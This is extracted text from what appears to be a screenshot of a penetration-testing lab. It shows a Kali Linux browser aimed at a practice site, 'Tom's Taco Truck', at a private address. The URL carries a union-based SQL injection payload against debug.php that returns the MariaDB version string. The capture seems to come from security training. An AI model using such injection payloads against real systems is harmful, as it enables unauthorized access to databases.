 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, @@versio
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 10.1.37-MariaDB